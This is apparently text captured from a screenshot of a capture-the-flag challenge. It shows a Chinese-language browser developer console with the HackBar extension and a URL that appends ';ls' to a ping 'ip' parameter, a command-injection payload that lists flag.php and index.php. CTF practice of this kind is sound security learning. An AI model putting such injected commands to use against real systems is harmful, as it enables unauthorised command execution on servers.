 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
flag.php
index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://32afe0a9-bad2-433b-9a4e-b7c1e5e0c93a.node4.buuoj.cn:81/?ip=127.0.0.1;ls
Split URL
Execute
Post data Referer User Agent Cookies Clear All